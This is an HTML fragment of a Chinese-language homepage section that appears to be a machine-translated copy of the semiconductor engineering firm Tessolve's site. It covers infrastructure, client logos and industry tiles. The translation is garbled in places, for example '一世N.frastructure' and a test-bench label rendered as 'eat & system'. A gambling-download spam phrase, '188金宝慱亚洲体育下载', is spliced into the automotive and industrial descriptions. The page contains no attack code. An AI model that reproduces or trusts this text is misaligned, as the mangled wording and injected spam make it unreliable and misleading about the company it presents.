             <li>它为我们的工程师提供了独特的机会，从试验台到可靠性到生产质量测试建立专业知识。</li>
             <li>基础设施是一项投资Tessolve，以确保理论知识转变为实践经验。</li>
            </ul>
           </div>
           <div class="divider-wrap">
            <div style="height: 15px;" class="divider"></div>
           </div>
           <a class="nectar-button large regular accent-color  regular-button" style="" href="//www.jtshh.com/infrastructure/" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>阅读更多</span></a>
          </div>
         </div>
        </div>
        <div class="vc_col-sm-6 vc_hidden-lg vc_hidden-md wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div id="fws_6192057a79137" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-12 vc_hidden-lg wpb_column column_container vc_column_container col has-animation no-extra-padding" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="fade-in" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <p><img class="size-full wp-image-8822 aligncenter" src="//www.jtshh.com/wp-content/uploads/2018/10/Tes-03.png" alt="" width="865"></p>
                 </div>
                </div>
               </div>
              </div>
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div id="fws_6192057a793ec" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-content  vc_row-o-equal-height vc_row-flex  vc_row-o-content-middle standard_section   " style="padding-top: 0px; padding-bottom: 0px; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg using-image   " style="background-image: url(//www.jtshh.com/wp-content/uploads/2017/10/section-4-bg.jpg); background-position: left top; background-repeat: no-repeat; " data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.8" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 dark left">
        <div class="vc_col-sm-12 vc_hidden-sm vc_hidden-xs wpb_column column_container vc_column_container col has-animation padding-5-percent" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="fade-in-from-bottom" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="wpb_layerslider_element wpb_content_element">
            <div id="layerslider_4_1636959610_2_l97ntdoxddlo" class="ls-wp-container fitvidsignore" style="width:1440px;height:650px;margin:0 auto;margin-bottom: 0px;">
             <div class="ls-slide" data-ls="duration:4000;kenburnsscale:1.2;">
              <img width="200" height="197" src="//www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-5.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-5.png 200w, //www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-5-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" style="top:257px;left:931px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:157px;height:154px;" data-ls="showinfo:1;durationin:750;delayin:200;easingin:swing;">
              <img width="200" height="197" src="//www.jtshh.com/wp-content/uploads/2018/10/Tes-01.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2018/10/Tes-01.png 200w, //www.jtshh.com/wp-content/uploads/2018/10/Tes-01-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" style="top:181px;left:857px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-size:13px;line-height:falsepx;width:152px;height:150px;" data-ls="showinfo:1;durationin:750;delayin:350;">
              <img width="200" height="197" src="//www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-3.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-3.png 200w, //www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-3-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" style="top:180px;left:1012px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:154px;height:152px;" data-ls="showinfo:1;durationin:750;delayin:550;">
              <img width="200" height="197" src="//www.jtshh.com/wp-content/uploads/2018/10/Tes-02.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2018/10/Tes-02.png 200w, //www.jtshh.com/wp-content/uploads/2018/10/Tes-02-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" style="top:337px;left:1013px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:152px;height:150px;" data-ls="showinfo:1;durationin:750;delayin:700;">
              <img width="200" height="197" src="//www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-1.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-1.png 200w, //www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-1-100x100.png 100w" sizes="(max-width: 200px) 100vw, 200px" style="top:335px;left:856px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:154px;height:152px;" data-ls="showinfo:1;durationin:750;delayin:850;">
              <img width="546" height="546" src="//www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-6.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-6.png 546w, //www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-6-300x300.png 300w, //www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-6-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-6-100x100.png 100w, //www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-6-500x500.png 500w, //www.jtshh.com/wp-content/uploads/2017/10/home-Infrastructure-img-6-350x350.png 350w" sizes="(max-width: 546px) 100vw, 546px" style="top:122.99998879660612px;left:802.0000205395555px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:417px;height:417px;" data-ls="showinfo:1;durationin:750;delayin:1000;rotatein:180;">
              <img width="64" height="64" src="//www.jtshh.com/wp-content/uploads/2018/05/bule-dott-2.gif" class="ls-l" alt="" style="top:175px;left:841px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:43px;height:43px;" data-ls="showinfo:1;durationin:750;delayin:1000;rotatein:180;">
              <img width="64" height="64" src="//www.jtshh.com/wp-content/uploads/2018/05/Light-yello-dott.gif" class="ls-l" alt="" style="top:175px;left:1134px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:43px;height:43px;" data-ls="showinfo:1;durationin:750;delayin:1000;rotatein:180;">
              <img width="64" height="64" src="//www.jtshh.com/wp-content/uploads/2018/05/bule-dott-2.gif" class="ls-l" alt="" style="top:442px;left:1134px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:43px;height:43px;" data-ls="showinfo:1;durationin:750;delayin:1000;rotatein:180;">
              <img width="64" height="64" src="//www.jtshh.com/wp-content/uploads/2018/05/Orange-dott.gif" class="ls-l" alt="" style="top:446px;left:842px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;width:43px;height:43px;" data-ls="showinfo:1;durationin:750;delayin:1000;rotatein:180;">
              <a style="" class="ls-l" href="//www.jtshh.com/failure-analysis/" target="_blank" data-ls="showinfo:1;offsetxin:random(-100,100);durationin:700;delayin:1500;scalexin:0;scaleyin:0;"><p style="top:475px;left:1194px;text-align:left;font-weight:400;font-style:normal;text-decoration:none;font-family:Oswald;color:#6391e7;font-size:22px;line-height:24px;" class="">失败<br>分析</p></a>
              <a style="" class="ls-l" href="//www.jtshh.com/pcb-fab/" target="_blank" data-ls="showinfo:1;offsetxin:random(-100,100);durationin:700;delayin:1500;scalexin:0;scaleyin:0;"><p style="top:498px;left:793px;text-align:right;font-weight:400;font-style:normal;text-decoration:none;font-family:Oswald;color:#f99e54;font-size:22px;line-height:22px;" class="">PCB Fab.</p></a>
              <a style="" class="ls-l" href="//www.jtshh.com/stpi-smart-lab/" target="_blank" data-ls="showinfo:1;offsetxin:random(-100,100);durationin:700;delayin:1500;scalexin:0;scaleyin:0;"><p style="top:127px;left:753px;text-align:left;font-weight:400;font-style:normal;text-decoration:none;font-family:Oswald;color:#6391e7;font-size:22px;line-height:24px;" class="">STPI.<br>智能实验室</p></a>
              <a style="" class="ls-l" href="//www.jtshh.com/test-floor/" target="_self" data-ls="showinfo:1;offsetxin:random(-100,100);durationin:700;delayin:1500;scalexin:0;scaleyin:0;"><p style="top:132px;left:1175px;text-align:left;font-weight:400;font-style:normal;text-decoration:none;font-family:Oswald;color:#f5b847;font-size:22px;line-height:22px;" class="">吃&系统<br>测试台</p></a>
              <img width="152" height="153" src="//www.jtshh.com/wp-content/uploads/2017/10/Infrastructure-icon.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Infrastructure-icon.png 152w, //www.jtshh.com/wp-content/uploads/2017/10/Infrastructure-icon-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Infrastructure-icon-100x100.png 100w" sizes="(max-width: 152px) 100vw, 152px" style="top:109px;left:145px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Roboto Condensed;color:#e7822e;font-size:50px;line-height:22px;width:90px;height:90px;" data-ls="showinfo:1;offsetyin:100lh;durationin:700;delayin:1800;">
              <p style="top:224px;left:153px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Oswald;color:#e7822e;font-size:55px;line-height:22px;width:294px;height:22px;" class="ls-l" data-ls="showinfo:1;offsetyin:100lh;durationin:700;delayin:1900;">一世<span style="color:#1fa2e8;">N.</span>frastructure</p>
              <p style="top:270px;left:154px;text-align:initial;font-weight:500;font-style:normal;text-decoration:none;font-family:Helvetica;color:#000;font-size:23px;line-height:22px;" class="ls-l" data-ls="showinfo:1;offsetyin:100lh;durationin:700;delayin:1900;">工程与基础设施的结合</p>
              <p style="top:313px;left:154px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Helvetica;color:#4877d2;font-size:19px;line-height:22px;" class="ls-l" data-ls="showinfo:1;offsetyin:100lh;durationin:750;delayin:2000;">Tessolve继续投资基础设施以支持<br>客户作为交钥匙解决方案提供商。</p>
              <p style="top:379px;left:190px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Helvetica;color:#676767;font-size:17px;line-height:18px;" class="ls-l" data-ls="showinfo:1;durationin:750;delayin:2300;">允许我们快速发展并建立定制团队<br>客户要求通过建立劳动力的灵活性<br>通过跨越平台训练。</p>
              <img width="118" height="118" src="//www.jtshh.com/wp-content/uploads/2017/10/check-mark.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/check-mark.png 118w, //www.jtshh.com/wp-content/uploads/2017/10/check-mark-100x100.png 100w" sizes="(max-width: 118px) 100vw, 118px" style="top:378px;left:150px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Roboto;color:#000;font-size:16px;line-height:18px;width:28px;height:28px;" data-ls="showinfo:1;durationin:750;delayin:2300;">
              <p style="top:447px;left:190px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Helvetica;color:#676767;font-size:17px;line-height:18px;" class="ls-l" data-ls="showinfo:1;durationin:750;delayin:2300;">它为我们的工程师提供了建立专业知识的独特机会<br>从台架到可靠性再到生产质量测试。</p>
              <img width="118" height="118" src="//www.jtshh.com/wp-content/uploads/2017/10/check-mark.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/check-mark.png 118w, //www.jtshh.com/wp-content/uploads/2017/10/check-mark-100x100.png 100w" sizes="(max-width: 118px) 100vw, 118px" style="top:446px;left:150px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Roboto;color:#000;font-size:16px;line-height:18px;width:28px;height:28px;" data-ls="showinfo:1;durationin:750;delayin:2300;">
              <p style="top:499px;left:190px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Helvetica;color:#676767;font-size:17px;line-height:18px;" class="ls-l" data-ls="showinfo:1;durationin:750;delayin:2300;">基础设施是Tessolve确保的一项投资<br>理论知识转化为实践经验。</p>
              <img width="118" height="118" src="//www.jtshh.com/wp-content/uploads/2017/10/check-mark.png" class="ls-l" alt="" srcset="//www.jtshh.com/wp-content/uploads/2017/10/check-mark.png 118w, //www.jtshh.com/wp-content/uploads/2017/10/check-mark-100x100.png 100w" sizes="(max-width: 118px) 100vw, 118px" style="top:497px;left:150px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;font-family:Roboto;color:#000;font-size:16px;line-height:18px;width:28px;height:28px;" data-ls="showinfo:1;durationin:750;delayin:2300;">
              <a style="" class="ls-l" href="//www.jtshh.com/infrastructure/" target="_self" data-ls="showinfo:1;"><p style="top:561px;left:155px;text-align:initial;font-weight:400;font-style:normal;text-decoration:none;background:#E7822E;padding-top:10px;padding-right:20px;padding-left:20px;padding-bottom:10px;border-radius:30px;color:#ffffff;font-size:14px;" class="">阅读更多</p></a>
             </div>
            </div>
           </div>
          </div>
         </div>
        </div>
       </div>
      </div>
      <div id="fws_6192057a7df80" data-midnight="dark" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-content parallax_section   " style="padding-top: 0px; padding-bottom: 0px; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg using-image   " data-parallax-speed="fixed" style="background-image: url(//www.jtshh.com/wp-content/uploads/2017/10/insignts-bg-img.jpg); background-position: left top; background-repeat: no-repeat; " data-color_overlay="" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="0.3" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 dark center">
        <div class="vc_col-sm-2 vc_hidden-sm vc_hidden-xs wpb_column column_container vc_column_container col padding-5-percent" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="divider-wrap">
            <div style="height: 25px;" class="divider"></div>
           </div>
          </div>
         </div>
        </div>
        <div class="vc_col-sm-8 client-secton wpb_column column_container vc_column_container col padding-5-percent" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_slideInUp slideInUp">
            <div class="wpb_wrapper">
             <h1 style="color: #f48421; text-align: center;">客户<span style="color: #1fa2e8;">＆</span>伙伴</h1>
            </div>
           </div>
           <div class="wpb_text_column wpb_content_element  vc_custom_1528182265918 client-text-padding">
            <div class="wpb_wrapper">
             <h4 style="font-weight: 600; text-align: center;">一起改变半导体游戏</h4>
            </div>
           </div>
           <div class="divider-wrap">
            <div style="height: 70px;" class="divider"></div>
           </div>
           <div class="carousel-wrap">
            <div class="row carousel clients four-cols fade-in-animation" data-max="4">
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2018/06/Cadence.png" width="330" height="125" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2018/06/Arcure_logo.png" width="330" height="176" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2018/06/Coyote3.png" width="330" height="125" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2018/06/Jetter-automation.png" width="330" height="125" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2018/06/Qualcomm-Snapdragon.png" width="330" height="125" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2018/06/Texex-Instruments.png" width="330" height="125" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2020/07/NI-gold-Partnner-Logo.png" width="337" height="200" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2019/01/pdf-solutions-1.png" width="760" height="344" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2019/01/logo-1.png" width="296" height="88" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2019/01/astronics-corporation-vector-logo-1.png" width="880" height="198" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2020/04/uk-trade-and-investment-logo.png" width="398" height="200" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2020/04/onespin-logo2.png" width="375" height="200" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2020/04/mentor-siemens-business-logo.png" width="463" height="200" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2020/04/breker-logo.png" width="528" height="200" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2020/04/aldec-logo.png" width="528" height="200" alt="客户端">
             </div>
             <div>
              <img src="//www.jtshh.com/wp-content/uploads/2020/07/SIC-Logo.png" width="275" height="200" alt="客户端">
             </div>
            </div>
           </div>
           <div class="divider-wrap">
            <div style="height: 20px;" class="divider"></div>
           </div>
           <a class="nectar-button large regular accent-color  regular-button" style="" href="//www.jtshh.com/partners/" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>知道更多</span></a>
          </div>
         </div>
        </div>
        <div class="vc_col-sm-2 vc_hidden-sm vc_hidden-xs wpb_column column_container vc_column_container col no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper"></div>
         </div>
        </div>
       </div>
      </div>
      <div id="fws_6192057a80aa9" data-midnight="light" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row full-width-section parallax_section  services " style="padding-top: 7%; padding-bottom: 7%; ">
       <div class="row-bg-wrap">
        <div class="inner-wrap">
         <div class="row-bg using-image   " data-parallax-speed="fixed" style="background-image: url(//www.jtshh.com/wp-content/uploads/2017/10/Industries-bg-img.jpg); background-position: left top; background-repeat: no-repeat; " data-color_overlay="rgba(98,144,230,0.95)" data-color_overlay_2="" data-gradient_direction="" data-overlay_strength="1" data-enable_gradient="false"></div>
        </div>
       </div>
       <div class="col span_12 light left">
        <div class="vc_col-sm-12 wpb_column column_container vc_column_container col centered-text no-extra-padding" data-shadow="none" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
         <div class="vc_column-inner">
          <div class="wpb_wrapper">
           <div class="wpb_text_column wpb_content_element  wpb_animate_when_almost_visible wpb_slideInUp slideInUp vc_custom_1508860794245">
            <div class="wpb_wrapper">
             <p><img class="alignnone size-full wp-image-6112" src="//www.jtshh.com/wp-content/uploads/2017/10/Industries-icon.png" alt="" width="70" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Industries-icon.png 152w, //www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-100x100.png 100w" sizes="(max-width: 152px) 100vw, 152px"></p>
            </div>
           </div>
           <div class="wpb_text_column wpb_content_element ">
            <div class="wpb_wrapper">
             <h1 style="text-align: center; color: #fff;">行业</h1>
            </div>
           </div>
           <div class="wpb_text_column wpb_content_element  vc_custom_1518185184960">
            <div class="wpb_wrapper">
             <h4 style="font-weight: 600;">我们致力于改变每个领域</h4>
            </div>
           </div>
           <div class="divider-wrap">
            <div style="margin-top: 30px; width: 50px; height: 3px; margin-bottom: 30px;" data-width="50" data-animate="yes" data-animation-delay="" data-color="accent-color" class="divider-small-border"></div>
           </div>
           <div id="fws_6192057a8111b" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-3 wpb_column column_container vc_column_container col centered-text padding-3-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  hvr-wobble-vertical">
                 <div class="wpb_wrapper">
                  <p><img class="alignnone size-full wp-image-7261 hvr-wobble-vertical" src="//www.jtshh.com/wp-content/uploads/2018/03/automotive.png" alt="" width="70" srcset="//www.jtshh.com/wp-content/uploads/2018/03/automotive.png 152w, //www.jtshh.com/wp-content/uploads/2018/03/automotive-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2018/03/automotive-100x100.png 100w" sizes="(max-width: 152px) 100vw, 152px"></p>
                 </div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <h2><span style="color: #fff;">汽车</span></h2>
                  <p style="font-size: 15px; line-height: 1.2;">188金宝慱亚洲体育下载硅工程在驾驶座上，引领汽车革命走向智能汽车。</p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 20px;" class="divider"></div>
                </div>
                <div class="nectar-cta " data-alignment="center" data-text-color="custom">
                 <h3 style="color: #ffffff;"><span class="text"></span><span class="link_wrap"><a target="_blank" class="link_text" href="//www.jtshh.com/automotive/"><span class="arrow"></span></a></span></h3>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-3 wpb_column column_container vc_column_container col padding-3-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  hvr-wobble-vertical">
                 <div class="wpb_wrapper">
                  <p><img class="alignnone size-full wp-image-7262 hvr-wobble-vertical" src="//www.jtshh.com/wp-content/uploads/2018/03/Avionics.png" alt="" width="70" srcset="//www.jtshh.com/wp-content/uploads/2018/03/Avionics.png 152w, //www.jtshh.com/wp-content/uploads/2018/03/Avionics-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2018/03/Avionics-100x100.png 100w" sizes="(max-width: 152px) 100vw, 152px"></p>
                 </div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <h2><span style="color: #fff;">航空电子设备</span></h2>
                  <p style="font-size: 15px; line-height: 1.2;">重新设想由先进技术驱动的飞行系统，以获得更安全、更好的飞行体验。</p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 20px;" class="divider"></div>
                </div>
                <div class="nectar-cta " data-alignment="center" data-text-color="custom">
                 <h3 style="color: #ffffff;"><span class="text"></span><span class="link_wrap"><a target="_blank" class="link_text" href="//www.jtshh.com/avionics/"><span class="arrow"></span></a></span></h3>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-3 wpb_column column_container vc_column_container col padding-3-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  hvr-wobble-vertical">
                 <div class="wpb_wrapper">
                  <p><img class="alignnone size-full wp-image-6107 hvr-wobble-vertical" src="//www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-2.png" alt="" width="70" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-2.png 152w, //www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-2-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-2-100x100.png 100w" sizes="(max-width: 152px) 100vw, 152px"></p>
                 </div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <h2><span style="color: #fff;">消费电子产品</span></h2>
                  <p style="font-size: 15px; line-height: 1.2;">我们利用工程技术改变了家电的工作方式，改变了数百万人的生活。</p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 20px;" class="divider"></div>
                </div>
                <div class="nectar-cta " data-alignment="center" data-text-color="custom">
                 <h3 style="color: #ffffff;"><span class="text"></span><span class="link_wrap"><a target="_blank" class="link_text" href="//www.jtshh.com/consumer-electronics/"><span class="arrow"></span></a></span></h3>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-3 wpb_column column_container vc_column_container col padding-3-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  hvr-wobble-vertical">
                 <div class="wpb_wrapper">
                  <p><img loading="lazy" class="alignnone wp-image-90322" style="width: 70px;" src="//www.jtshh.com/wp-content/uploads/2020/08/Fintech-icn.png" alt="" width="300" height="82"></p>
                 </div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <h2><span style="color: #fff;">Fintech</span></h2>
                  <p style="font-size: 15px; line-height: 1.2;">FinTech是Financial Technologies的缩写，用来代表传统金融服务的数字化。</p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 20px;" class="divider"></div>
                </div>
                <div class="nectar-cta " data-alignment="center" data-text-color="custom">
                 <h3 style="color: #ffffff;"><span class="text"></span><span class="link_wrap"><a target="_blank" class="link_text" href="//www.jtshh.com/fintech-testing/"><span class="arrow"></span></a></span></h3>
                </div>
               </div>
              </div>
             </div>
            </div>
           </div>
           <div id="fws_6192057a81efc" data-midnight="" data-column-margin="default" data-bg-mobile-hidden="" class="wpb_row vc_row-fluid vc_row standard_section    " style="padding-top: 0px; padding-bottom: 0px; ">
            <div class="row-bg-wrap">
             <div class="row-bg   " style=""></div>
            </div>
            <div class="col span_12  left">
             <div class="vc_col-sm-3 wpb_column column_container vc_column_container col centered-text padding-3-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  hvr-wobble-vertical">
                 <div class="wpb_wrapper">
                  <p><img class="alignnone size-full wp-image-6111 hvr-wobble-vertical" src="//www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-6.png" alt="" width="70" srcset="//www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-6.png 152w, //www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-6-150x150.png 150w, //www.jtshh.com/wp-content/uploads/2017/10/Industries-icon-6-100x100.png 100w" sizes="(max-width: 152px) 100vw, 152px"></p>
                 </div>
                </div>
                <div class="wpb_text_column wpb_content_element ">
                 <div class="wpb_wrapper">
                  <h2><span style="color: #fff;">工业的</span></h2>
                  <p style="font-size: 15px; line-height: 1.2;">通过硅工程的进步，实现物联网覆盖范围的扩大。188金宝慱亚洲体育下载</p>
                 </div>
                </div>
                <div class="divider-wrap">
                 <div style="height: 20px;" class="divider"></div>
                </div>
                <div class="nectar-cta " data-alignment="center" data-text-color="custom">
                 <h3 style="color: #ffffff;"><span class="text"></span><span class="link_wrap"><a target="_blank" class="link_text" href="//www.jtshh.com/industrial-connectivity/"><span class="arrow"></span></a></span></h3>
                </div>
               </div>
              </div>
             </div>
             <div class="vc_col-sm-3 wpb_column column_container vc_column_container col padding-3-percent" data-border-animation="" data-border-animation-delay="" data-border-width="none" data-border-style="solid" data-border-color="" data-bg-cover="" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-hover-bg="" data-hover-bg-opacity="1" data-animation="" data-delay="0">
              <div class="vc_column-inner">
               <div class="wpb_wrapper">
                <div class="wpb_text_column wpb_content_element  hvr-wobble-vertical">
